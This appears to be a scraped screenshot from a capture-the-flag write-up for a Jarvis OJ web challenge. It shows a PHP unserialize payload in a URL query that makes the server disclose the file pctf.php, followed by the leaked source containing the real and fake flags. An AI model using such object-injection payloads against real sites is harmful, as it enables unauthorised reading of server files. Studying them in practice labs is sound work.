 Load URL
view-source:http://web.jarvisoj.com:32768/index.php
?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
Split URL
Execute
Enable Post data Enable Referrer
1 <?php
2 //Ture Flag : PCTF{W3lcome_To_Shi3ld_secret_Ar3a}
3 //Fake flag:
4 echo "FLAG: PCTF{I_4m_not_fl4g}"
5 ?>
6 <img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>
7
Ms08067安全实验室